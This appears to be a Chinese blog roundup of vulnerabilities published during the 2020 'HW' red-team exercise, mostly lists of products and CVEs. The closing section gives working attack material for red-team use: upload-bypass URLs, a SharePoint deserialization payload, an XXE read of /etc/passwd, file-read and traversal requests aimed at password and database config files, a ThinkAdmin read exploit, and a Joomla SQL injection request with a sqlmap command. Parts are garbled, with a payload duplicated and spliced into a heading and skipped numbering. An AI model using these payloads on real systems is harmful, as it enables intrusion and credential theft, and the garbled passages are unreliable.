|

2020年HW已结束,博主汇总了HW时期颁布的漏洞,供各位红蓝双方安全科研运用。

9月11日-9月23日漏洞(来自补天)

1.深信服EDR某处命令执行漏洞,害处级别:危急

2.深信服SSL VPN 远程代码执行漏洞,害处级别:危急

3.绿盟UTS综合威胁探针信息泄密漏洞,害处级别:危急,官方已发布补丁

4.Apache DolphinScheduler远程代码执行漏洞(CVE-2020-11974),害处级别:危急,官方已发布补丁

5.Apache Cocoon security vulnerability (CVE-2020-11991),害处级别:危急,官方已发布补丁

6.天融信TopApp-LB 负载平衡系统SQL注入漏洞,害处级别:高危

7.用友GRP-u8 命令执行漏洞,害处级别:危急

8.泛微云桥任意文件读取漏洞,害处级别:高危

9.齐治堡垒机前台远程命令执行漏洞,害处级别:危急

10.联软准入系统任意文件上传漏洞EXP公开,害处级别:危急

11.PAN-OS远程代码执行漏洞,害处级别:危急

12.天融信NGFW下一代防火墙漏洞辟谣,害处级别:无

13.山石网科下一代防火墙SG-6000漏洞辟谣,害处级别:无

14.Nagios 命令执行漏洞,害处级别:危急

15.Weblogic远程命令执行漏洞,害处级别:危急

16.IE浏览器远程代码执行漏洞,害处级别:高危

17.网御星云VPN老版本存在漏洞,害处级别:高危

18.微软NetLogon 权限提高漏洞,害处级别:危急

19.致远A8文件上传漏洞,害处级别:危急

20.致远A8反序列化漏洞,害处级别:危急

21.深信服VPN 任意用户添加漏洞,害处级别:危急

22.拓尔思TRSWAS5.0文件读取漏洞,害处级别:中危

23.Wordpress File-manager任意文件上传,害处级别:高危

24.Apache DolphinScheduler权限提高漏洞(CVE-2020-13922) ,害处级别:高危

25.致远OA任意文件写入漏洞,害处级别:危急

26.Microsoft Exchange远程代码执行漏洞通告,害处级别:危急

27.Spectrum Protect Plus任意代码执行漏洞,害处级别:高危

28.深信服 SSL VPN Nday - Pre Auth 任意秘码重置漏洞,害处级别:高危

29.深信服 SSL VPN 修改绑定手机号码漏洞,等级:高危

30.McAfee Web Gateway多个高危漏洞,害处级别:高危

31.Yii2框架反序列化远程命令执行漏洞,害处级别:高危

32.微软 SQL Server 报表服务远程代码执行漏洞(CVE-2020-0618),害处级别:高危

33.Spring框架RFD攻击漏洞通告,害处级别:中危

34.VMware Fusion 权限提高漏洞(CVE-2020-3980),害处级别:中危

35.Aruba Clearpass远程命令执行漏洞(CVE-2020-7115),害处级别:高危

36.Yii2框架反序列化远程命令执行漏洞二次更新,害处级别:高危

37.Apache Superset远程代码执行漏洞(CVE-2020-13948)害处级别:高危

38. Fastadmin文件上传漏洞,害处级别:高危

39.WebSphere Application Server XXE 漏洞,害处级别:高危

40.建文工程项目管理软件任意文件上传漏洞,害处级别:高危

来自白泽Sec整理的漏洞列表

1.VMware Fusion cve-2020-3980权限提高

2.Apache Cocoon security vulnerability cve-2020-11991

3.Spring框架RFD(文件下载)

4.CVE-2020-0618-SQLServer报表服务远程代码执行漏洞

5.CVE-2020-7115-Aruba Clearpass远程代码执行漏洞

6.CVE-2020-15148-Yii 2框架反序列化远程命令执漏洞

7.CVE-2020-13948-Apache Superset 远程代码执行

8.深信服 SSL VPN Nday - Pre Auth 修改绑定手机

9.深信服 SSL VPN Nday - Pre Auth 任意秘码重置

10.CVE-2020-1472-NetLogon特权提高漏洞

11.CVE-2020-2040-PAN-OS远程代码执行漏洞

12.ThinkPHP3.x注入漏洞

13.用友GRP-u8 SQL注入

14.泛微云桥任意文件读取

15.联软准入文件上传漏洞

16.奇治堡垒机 Python代码注入

17.用友GRP-u8 命令执行漏洞

18.Nagios命令执行

19.Weblogic远程命令执行

20.网御星云VPN老版本漏洞

21.拓尔思5.0文件读取漏洞

22.wordpress File-manager任意文件上传

23.天融信TOPApp-LB负载平衡SQL注入漏洞

24.绿盟UTS综合威胁探针管理员任意登录

25.深信服EDR3.2.21远程代码执行

26.CVE-2020-11974-Apache DolphinScheduler远程执行代码漏洞

27.CVE-2020-11107-XAMPP任意命令执行漏洞

28.CVE-2020-16875-Exchange远程代码执行漏洞

29.深信服EDR远程代码 执行漏洞

30.CVE-2020-24616-Jackson 多个反序列化安全漏洞

31.宝塔面板888端口pma未授权拜访

32.深信服 EDR 任意用户登录漏洞

33.泛微e-cology某版本存在RCE漏洞

34.CVE-2020-13933-Apache Shiro 权限绕过漏洞

35.通达OA11.6未授权远程代码执行漏洞

36.深信服EDR远程命令执行漏洞

37.天融信数据防泄漏系统未授权修改管理员秘码

38.CVE-2020-11995-Apache Dubbo远程代码执行漏洞

39.PHPCMS v9全版本前台RCE

40.CVE-2019-0230-Struts2远程代码执行漏洞

41.CVE-2020-13699-TeamViewer全版本无秘码连接

42.CVE-2020-13921-Apache SkyWalking SQL注入漏洞

43.CVE-2020-13925-Apache Kylin 远程命令执行漏洞

44.CVE-2020-1350-Windows DNS Server远程代码执行漏洞

45.CVE-2020-14645-Weblogic命令执行漏洞

46.CVE-2020-8194-Citrix代码注入等系列漏洞

47.CVE-2020-10977-Gitlab CE/EE任意文件读取/RCE

48.CVE-2020-8193-Citrix ADC远程代码执行

49.CVE-2020-5902-F5 BIG-IP TMUI 远程代码执行漏洞

50.CVE-2020-9498-Apache Guacamole RDP 远程代码执行漏洞

51.CVE-2020-9480-Apache Spark远程代码执行漏洞

52.CVE-2020-11989-Apache Shiro身份验证绕过漏洞

53.CVE-2020-1948-Apache Dubbo反序列化漏洞

54.CVE-2020-9483-Apache SkyWalkingSQL注入漏洞

55.CVE-2020-4450-WebSphere远程代码执行漏洞

56.用友NC6.5反序列化漏洞

57.CVE-2020-3956-VMware Cloud Director 代码注入漏洞

58.CVE-2020-5410-Spting-Cloud-Config-Server目录遍历

59.CVE-2020-1956-Apache Kylin远程命令执行漏洞

60.Fastjson <= 1.2.68 远程命令执行漏洞

61.CVE-2020-9484-Apache Tomcat session持久化远程代码执行漏洞

62.vBulletin 5.6.1 SQL注入漏洞

63.CVE-2020-11651-SaltStack认证绕过漏洞/命令执行

64.CVE-2020-11652-SaltStack目录遍历漏洞

65.通达OA11.4存在越权登录漏洞

66.CVE-2020-4362-WebSphere远程代码执行漏洞

67.通达OA11.5存在多处SQL注入漏洞

68.CVE-2020-1947-ShardingShpere命令执行漏洞

69.通达OA文件包括漏洞和SQL注入漏洞

70.CVE-2020-0796 SMBV3远程命令执行漏洞

71.CVE-2020-0688-Exchange远程代码执行漏洞

72.CVE-2020-1938-Apache Tomcat文件包括漏洞

73.CVE-2019-17564-Apache Dubbo反序列化漏洞

78.CVE-2020-0601-签名伪造

79.ThinkPHP6 任意文件操作漏洞

80.CVE-2020-2551-Weblogic反序列化漏洞

81.CVE-2020-2555-Weblogic反序列化漏洞

82.CVE-2020-9951 Apple Safari 远程执行代码漏洞

83.CVE-2020-9992 Apple Xcode 远程命令执行漏洞

84.Citrix Systems 多款制品存在安全漏洞

85.CVE-2020-8245

86.CVE-2020-8246

87.CVE-2020-8247

88.CVE-2020-11861 KM03709900 操作代理,本地特权漏洞

89.CVE-2020-11699 SpamTitan 7.07 多个RCE漏洞

90.CVE-2020-11699

91.CVE-2020-11699

92.CVE-2020-11699

93.CVE-2020-7115 Aruba Clearpass 远程命令执行漏洞

94.CVE-2020-0688 Microsoft Exchange Server远程代码执行漏洞

95.CVE-2020-1035 Microsoft Internet Explorer VBScript Engine 远程代码执行漏洞

96.CVE-2020-1048 Microsoft Windows Print Spooler 安全漏洞

97.CVE-2020-1092 Microsoft Internet Explorer 远程代码执行漏洞

98.CVE-2020-16875 Microsoft Exchange远程代码执行漏洞

99.CVE-2020-8028 SUSE拜访掌控错误漏洞

100.CVE-2020-25751 Joomla paGO Commerce 2.5.9.0 SQL 注入

101.CVE-2020-16860 Microsoft Dynamics 365远程代码执行漏洞

102.CVE-2020-15920 Mida Solutions eFramework ajaxreq.php 命令注入漏洞

103.CVE-2020-12109 TP-Link云摄像头 NCXXX系列存在命令注入漏洞

104.CVE-2020-5421 SPRING FRAMEWORK反射型文件下载漏洞

105.CVE-2020-25790 Typesetter CMS任意文件上传

106.CVE-2020-4643 IBM WebSphere 存在XXE外边实体注入漏洞

107.webTareas存在多个安全漏洞

108.CNNVD-202009-1177

109.CNNVD-202009-1176

110.CNNVD-202009-1175

112.CVE-2020-1350 Microsoft Windows Server DNS Server 缓冲区错误漏洞

113.PHPCMS V9 存在RCE漏洞

114.QEMU-KVM越界读写漏洞

115.Cochip无线路由器绕过认证泄密账号秘码漏洞

116.CVE-2020-4450 WebSphere远程代码执行漏洞 117.CVE-2020-13933 Apache shiro权限绕过漏洞

来自IDLab整理的漏洞详情 01.联软任意文件上传漏洞已知存在漏洞的url如下:http://IP:80/uai/newDevRegist/updateDevUploadinfo.htm(仅有201904-1SP起才存在该漏洞)http://IP:80/uai/download/uploadfileToPath.htm(受影响的版本都存在该漏洞)http://IP:80/uai/newDevRegist/newDevRegist/newDevRegist/..;/..;/updateDevUploadinfo.htm(仅有201904-1SP起才存在该漏洞)http://IP:80/uai/download/download/download/..;/..;/uploadfileToPath.htm (受影响的版本都存在该漏洞)02.网瑞达资源拜访掌控系统命令执行漏洞手工检测:运用普通账户登录进入主界面,在输入框中输入1.1.1.1@127.0.0.1:8860并点击立即转,转页面若包括pong字符串则存在漏洞。br03.Exchange Server 远程代码执行漏洞前提:需要一个Exchange用户账号。就能在Exchange服务器上执行任意命令POC位置:https://srcincite.io/pocs/cve-2020-16875.py.txthttps://srcincite.io/pocs/cve-2020-16875.ps1.txtbr04.SharePoint远程代码执行漏洞

1.运用ysoserial工具生成payload

2.将生成的payload拼接到poc

3.服务器iis主进程中起步了calc.exe

pox.xml <DataSet> <xs:schema xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" id="somedataset"> <xs:element name="somedataset" msdata:IsDataSet="true" msdata:UseCurrentLocale="true"> <xs:complexType> <xs:choice minOccurs="0" maxOccurs="unbounded"> <xs:element name="Exp_x0020_Table"> <xs:complexType> <xs:sequence> <xs:element name="pwn" msdata ataType="System.Data.Services.Internal.ExpandedWrapper`2[[System.Web.UI.LosFormatter, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" type="xs:anyType" minOccurs="0"/> </xs:sequence> </xs:complexType> </xs:element> </xs:choice> </xs:complexType> </xs:element> </xs:schema> <diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1"> <somedataset> <Exp_x0020_Table diffgr:id="Exp Table1" msdata:rowOrder="0" diffgr:hasChanges="inserted"> <pwn xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <ExpandedElement/> <ProjectedProperty0> <MethodName>Deserialize</MethodName> <MethodParameters> <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsi:type="xsd:string">这儿放payload</anyType> </MethodParameters> <ObjectInstance xsi:type="LosFormatter"></ObjectInstance> </ProjectedProperty0> </pwn> </Exp_x0020_Table> </somedataset> </diffgr:diffgram></DataSet>05.Apache Cocoon XML注入 ataType="System.Data.Services.Internal.ExpandedWrapper`2[[System.Web.UI.LosFormatter, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" type="xs:anyType" minOccurs="0"/> </xs:sequence> </xs:complexType> </xs:element> </xs:choice> </xs:complexType> </xs:element> </xs:schema> <diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1"> <somedataset> <Exp_x0020_Table diffgr:id="Exp Table1" msdata:rowOrder="0" diffgr:hasChanges="inserted"> <pwn xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <ExpandedElement/> <ProjectedProperty0> <MethodName>Deserialize</MethodName> <MethodParameters> <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsi:type="xsd:string">这儿放payload</anyType> </MethodParameters> <ObjectInstance xsi:type="LosFormatter"></ObjectInstance> </ProjectedProperty0> </pwn> </Exp_x0020_Table> </somedataset> </diffgr:diffgram></DataSet>05.Apache Cocoon XML注入

漏洞利用要求有限必须是apacheCocoon且运用了StreamGenerator,亦便是说只要传输的数据被解析就能够实现了。



<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]><userInfo><firstName>John</firstName> <lastName>&ent;</lastName></userInfo>br06.Horde Groupware Webmail Edition 远程命令执行

源自: https://srcincite.io/pocs/zdi-20-1051.py.txt

07.泛微云桥任意文件读取升级玩法

1、简单说说昨天泛微云桥的报告,输入文件路径->读取文件内容,咱们读了一下代码后发掘这还能读取文件目录。

2、参数不填写绝对路径写进文本内容便是当前的目录,产生了一个新的漏洞 “目录遍历”

/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/&fileExt=txt

3、目录遍历+文件读取,咱们能做的事情就非常多了,例如读取管理员在桌面留下的秘码文件、数据库配置文件、nginx代理配置、拜访日志、D盘迅雷下载。

d://ebridge//tomcat//webapps//ROOT//WEB-INF//classes//init.propertiesd:/OA/tomcat8/webapps/OAMS/WEB-INF/classes/dbconfig.properties 泛微OA数据库br

08.某讯云WAF中修改XFF头会引起IP封禁策略失效

攻击者真实IP被封禁的状况下,还是能够经过修改XFF头后继续对网站进行拜访,即IP封禁办法会无效。 09.ThinkAdmin v6 未授权列目录/任意文件读取

参考:https://github.com/zoujingli/ThinkAdmin/issues/244 任意文件读取exp:http://think.admin/ThinkAdmin/public/admin.html?s=admin/api.Update/nodePOST:rules=["/"]亦能够运用../来进行目录穿越:rules=["../../../"]br

有一个准许的列表:configpublic/staticpublic/router.phppublic/index.phpapp/adminapp/wechat亦便是说$name必须要不是database.php且要在准许列表内的文件才可够被读取,先绕过安全列表的限制,例如读取根目录的1.txt,只需要传入:public/static/../../1.txt而database.php的限制在Linux下应该是没办法绕过的,然则在Windows下能够透过"来替换.,亦便是传入:public/static/../../config/database"php对应encode()后的结果为:34392q302x2r1b37382p382x2r1b1a1a1b1a1a1b2r33322u2x2v1b2s2p382p2q2p372t0y342w34br

10.Joomla! paGO Commerce 2.5.9.0 存在SQL 注入POST /joomla/administrator/index.php?option=com_pago&view=comments HTTP/1.1Host: localhostUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 163Origin: http://localhostConnection: closeReferer: http://localhost/joomla/administrator/index.php?option=com_pago&view=commentsCookie: 4bde113dfc9bf88a13de3b5b9eabe495=sp6rp5mqnihh2i323r57cvesoe; crisp-client%2Fsession%2F0ac26dbb-4c2f-490e-88b2-7292834ac0e9=session_a9697dd7-152d-4b1f-a324-3add3619b1e1Upgrade-Insecure-Requests: 1filter_search=&limit=10&filter_published=1&task=&controller=comments&boxchecked=0&filter_order=id&filter_order_Dir=desc&5a672ab408523f68032b7bdcd7d4bb5c=1br

Sqlmap poc

sqlmap -r pago --dbs --risk=3 --level=5--random-agent -p filter_publishedbr买华为云服务器 请点击原文吧!

|